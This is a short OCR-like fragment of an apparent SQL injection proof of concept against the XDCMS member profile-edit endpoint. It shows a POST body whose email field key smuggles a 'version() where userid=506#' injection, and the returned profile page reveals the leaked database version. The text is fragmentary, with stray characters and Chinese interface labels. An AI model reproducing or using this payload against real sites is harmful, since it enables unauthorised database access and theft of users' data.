 RL
http://demo.xdcms.cn/index.php?m=member&f=edit_save
RL
e
Enable Post data
Enable Referrer
fields%5Bthumb%5D=&fields%5Btruename%5D=&fields%5Bsex%5D=%E7%94%B7&fields%5Bemail%3dversion() where userid%3d506%23%5D=aaaaaa%40qq.com&fields%5Baddr
我的订单
我的团购
积分兑换
财务管理
信息管理
退出登录
个人头像：
上传
姓名：
性别：
男
女
保密
安全邮箱：
5.0.27-community-nt
联系地址：
更新